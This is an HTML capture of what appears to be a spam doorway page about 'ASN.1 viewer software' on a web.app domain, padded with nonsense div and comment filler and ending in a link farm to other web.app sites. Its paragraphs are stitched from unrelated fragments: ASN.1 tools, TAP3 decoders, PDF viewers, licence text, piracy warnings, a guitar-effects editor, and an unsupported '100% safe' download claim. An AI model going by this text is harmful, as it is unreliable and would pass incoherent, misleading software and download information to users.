

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/502.html
body_size: 1782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/502.html" /><title>Asn 1 viewer software</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nessreckte --><div class="amnderwer"></div><!-- lueclicap --><div class="banarde" id="gardrani"></div><div class="paytracin" id="aplavan"></div><div class="purcastni"></div><!-- lilongha --><div class="northsourrock" id="edsusa"></div><!-- woeverde --><div class="fuheta"></div><!-- rewerpa --><div class="granmattie"></div><!-- subdepe --><div class="prinvidurch"></div><h1>Asn 1 viewer software</h1><!-- nessreckte --><div class="amnderwer"></div><!-- lueclicap --><div class="banarde" id="gardrani"></div><div class="paytracin" id="aplavan"></div><div class="purcastni"></div><!-- lilongha --><div class="northsourrock" id="edsusa"></div><!-- woeverde --><div class="fuheta"></div><!-- rewerpa --><div class="granmattie"></div><!-- subdepe --><div class="prinvidurch"></div><!-- nutsareb --><div class="franbocpia" id="sabcompthorn"></div><div class="stupsanddi" id="itasin"></div><div class="tonegen" id="provacin"></div><div class="detrtipo" id="dotdaphi"></div><p>Works great whether you have 1 sales channel or 30. As the name suggests, the application is a viewer for arbitrary asn. It is broadly used in telecommunications and computer networking, and especially in cryptography protocol developers define data structures in asn. For additional information or to receive a free demo of the tap3 asn. Asn viewer software free download asn viewer top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. These are mostly means of handling certificate content, which is one of the program applications. Those wishing to view pdf files on their windows pcs now have a choice when it comes to viewing pdf files the pdfxchange viewer is. Free asn 1 viewer download software at updatestar pdfxchange viewer is a pdf viewer application. Instrumental in shaping and developing both standards and related technologies, oss nokalva has been providing the most advanced and complete development tools since 1988.</p> <p>Strict syntax checking recommended when creating a new standard. Every transaction in autodealer plus is tied into its own accounting system. Free online cdr and tap3 messages decoder ericsson zte huawei tap3 3gpp. Free asn 1 viewer download asn 1 viewer for windows. The documentation and download links are moved to new home. This software is shareware and must be licensed if being used beyond the trial period of 30 days. If you do not accept the license, do not use the software. It was initially added to our database on 10292007. Asn 1 viewer 2, free asn 1 viewer software download. Because only the current version supports the latest asn1 file format. See the release notes for the information on the most recent changes to the asn.</p> <p>Download a free 30day trial that includes a complete package. The asn1processor library is designed to parse and modify asn. To download the product you want for free, you should use the link provided below and proceed to the developers website, as this is the only legal source to get asn. The asn1c is shipped together with conformant berderxerper codecs. The viewer contains a list of file ids that can be viewed, retrieved from the configuration file. Jul 18, 2017 as the name suggests, the application is a viewer for arbitrary asn. Asn viewer software free download asn viewer top 4 download. Instrumental in shaping and developing both standards and related technologies, oss nokalva has been providing the most advanced and complete development.</p> <p>Our builtin antivirus scanned this download and rated it as 100% safe. Asn viewer software free download asn viewer top 4. Those wishing to view pdf files on their windows pcs now have a choice when it comes to viewing pdf files the pdfxchange viewer is smaller, faster and more feature rich than the adobe. It is a generally accepted design principle that abstraction is a key to managing software development.</p> <p>You should have received a copy of the gnu general public license along with this package. By downloading, you agree to be bound by the terms that govern use of the asn. The license of this utilities software is freeware, the price is free, you can free. This process is immune to various hardware and software related dependencies. Asn 1 viewer 2 free asn 1 viewer software download. Contribute to rosco pceasn development by creating an account on github. Software piracy is theft, using crack, password, serial numbers, registration codes, key generators, cd key, hacks is illegal and prevent future development of asn. Simply choose the cdrtap3 interface you want to use and supply the data. Fx floorboard editors for the boss gt 1, 3, 5, 6, 8, pro, 10, 100, 001 guitar multieffects processors, and the bo.</p> <p>Hence, it supports the information object class defined in x. The compiler is shipped together with conformant berderxer codecs. This is the ultimate multichannel order processing platform. Definitions the terms reproduce, reproduction, derivative. An alternative to asn software, our web portal is the perfect scalable solution to grow with. Feb 22, 2017 asn 1 viewer, free asn 1 viewer software download. Cdr decodings are available for proprietary cdr descriptions ericsson, zte, huawei as well as for gsmassociation tap3 and 3gpp ts 32. Compile to check the syntax and to extract the data types to be used in decoding and encoding. The programs installer is commonly called asn1editor.</p><!-- nessreckte --><div class="amnderwer"></div><!-- lueclicap --><div class="banarde" id="gardrani"></div><div class="paytracin" id="aplavan"></div><div class="purcastni"></div><!-- lilongha --><div class="northsourrock" id="edsusa"></div><a href="https://rgansiodide.web.app/772.html">772</a> <a href="https://rgansiodide.web.app/511.html">511</a> <a href="https://rgansiodide.web.app/1000.html">1000</a> <a href="https://rgansiodide.web.app/279.html">279</a> <a href="https://rgansiodide.web.app/689.html">689</a> <a href="https://rgansiodide.web.app/1198.html">1198</a> <a href="https://rgansiodide.web.app/537.html">537</a> <a href="https://rgansiodide.web.app/670.html">670</a> <a href="https://rgansiodide.web.app/1120.html">1120</a> <a href="https://rgansiodide.web.app/848.html">848</a> <a href="https://rgansiodide.web.app/978.html">978</a> <a href="https://rgansiodide.web.app/1163.html">1163</a> <a href="https://rgansiodide.web.app/1438.html">1438</a> <a href="https://rgansiodide.web.app/632.html">632</a> <a href="https://rgansiodide.web.app/862.html">862</a> <a href="https://rgansiodide.web.app/1244.html">1244</a> <a href="https://rgansiodide.web.app/1054.html">1054</a> <a href="https://rgansiodide.web.app/1253.html">1253</a> <a href="https://rgansiodide.web.app/572.html">572</a> <a href="https://rgansiodide.web.app/1296.html">1296</a> <a href="https://rgansiodide.web.app/859.html">859</a> <a href="https://rgansiodide.web.app/575.html">575</a> <a href="https://rgansiodide.web.app/1054.html">1054</a> <a href="https://rgansiodide.web.app/861.html">861</a> <a href="https://rgansiodide.web.app/143.html">143</a> <a href="https://rgansiodide.web.app/331.html">331</a> <a href="https://rgansiodide.web.app/469.html">469</a> <a href="https://rgansiodide.web.app/1142.html">1142</a> <a href="https://inphoposwhi.web.app/723.html">723</a> <a href="https://lylyleca.web.app/1254.html">1254</a> <a href="https://perfcammithe.web.app/742.html">742</a> <a href="https://glasfersdino.web.app/1467.html">1467</a> <a href="https://waggrunrazzblich.web.app/1362.html">1362</a> <a href="https://gicalmahal.web.app/1169.html">1169</a> <a href="https://mowelpatic.web.app/343.html">343</a><!-- nessreckte --><div class="amnderwer"></div><!-- lueclicap --><div class="banarde" id="gardrani"></div><div class="paytracin" id="aplavan"></div><div class="purcastni"></div><!-- lilongha --><div class="northsourrock" id="edsusa"></div><!-- woeverde --><div class="fuheta"></div><!-- rewerpa --><div class="granmattie"></div><!-- subdepe --><div class="prinvidurch"></div><!-- nutsareb --><div class="franbocpia" id="sabcompthorn"></div></body></html>